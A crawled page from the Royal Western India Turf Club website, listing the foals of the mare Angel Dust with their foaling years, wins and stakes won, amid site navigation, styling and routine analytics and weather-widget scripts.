

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/foalRecords.php?mareName=Angel+Dust&damnat=
body_size: 7350
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register_of_Directors.pdf" target="_blank">Register of Directors</a></li>
                            <li><a href="Register_of_Contracts-I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register_of_Contracts-Part-II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style="padding-top: 14%;padding-bottom: 14%;">
	 
		<table class='contentTable table table-bordered'>
			<tr>
				<th colspan="5" class="thwhite text-center">                
					Foals of Angel Dust ( Boy Trumpeter  [GB] -Primo Dominie )				</th>
			</tr>
			<tr>
				<th class="text-center">Year of Foal</th>
				<th class="text-center">Desc</th>
				<th class="text-center">Horse</th>
				<th class="text-center">Wins</th>
				<th class="text-center">Stakes Won (Rs)</th>
			</tr>
							<tr>
					<td class="text-center">1996</td>
					<td class="text-center">gr g</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=Andretti"><b>Andretti</b></a></td>
					<td class="text-center">2</td>
										<td class="text-center">138575</td>
				</tr>
							<tr>
					<td class="text-center">2018</td>
					<td class="text-center">b c</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=A Star Is Born"><b>A Star Is Born</b></a></td>
					<td class="text-center">10</td>
										<td class="text-center">25012149</td>
				</tr>
							<tr>
					<td class="text-center">2019</td>
					<td class="text-center">dk b g</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=India Strong"><b>India Strong</b></a></td>
					<td class="text-center">0</td>
										<td class="text-center">576500</td>
				</tr>
							<tr>
					<td class="text-center">2020</td>
					<td class="text-center">dk b f</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=Angeles"><b>Angeles</b></a></td>
					<td class="text-center">1</td>
										<td class="text-center">1582725</td>
				</tr>
							<tr>
					<td class="text-center">2021</td>
					<td class="text-center">dk b g</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=Black Dust"><b>Black Dust</b></a></td>
					<td class="text-center">3</td>
										<td class="text-center">1770700</td>
				</tr>
						<tr>
				<th height="5" colspan="5" class="thwhite"></th>
			</tr>
			<tr>
				<th colspan="5" class="thwhite text-center">The above data has been collated from the records maintained by the Stud Book Authority of India and is as on<br />31st October 2025. It does not include details of siblings abroad or Indian horses' performances abroad.</th>
			</tr>
		</table>
	</div> 
<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
